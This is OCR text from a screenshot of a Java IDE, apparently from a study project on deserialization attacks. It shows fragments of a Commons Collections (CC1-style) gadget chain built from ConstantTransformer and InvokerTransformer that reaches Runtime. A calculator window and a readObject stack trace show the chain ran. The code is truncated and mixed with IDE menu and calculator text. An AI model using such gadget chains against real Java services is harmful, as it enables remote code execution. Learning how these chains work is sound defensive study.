 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - CommonsCollections12.java
maven3-jdk8 src main java com summer cc1 CommonsCollections12
CommonsCollections12
Project
CommonsCollections12.java LazyMap.java BasicLearn.java InvokerTransformer.java Class.java
AnnotationInvocationHandler.class
Project
maven3-jdk8 D:\this_is_feng\Java\
.idea
src
main
java
com.summer
cc1
BasicLearn.java
BasicLearn
KeyFactory
KeyTransform
ValueTransfor
CommonsCollecti
CommonsCollecti
rmi
test
unserialize
urldns
13 import java.lang.annotation.Retention;
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.InvocationHandler;
16 import java.lang.reflect.Proxy;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class CommonsCollections12 {
21 public static void main(String[] args) throws Exception{
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Class.forName("java.lang
24 new InvokerTransformer( methodName: "getMethod",
25 new Class[]{String.class,Class[].class},
26 new Object[]{"getRuntime" new Class[0]})
8
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: CommonsCollections12
D:\environment\jdk-8u66\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.summer.cc1.CommonsCollections12.unserialize(CommonsCollections12.java:56)
at com.summer.cc1.CommonsCollections12.main(CommonsCollections12.java:51)
Structure
Favorites
Run Debug TODO Problems Profiler Terminal Build Dependencies
1 Event Log
Build completed successfully in 1 sec, 623 ms (moments ago)
20:15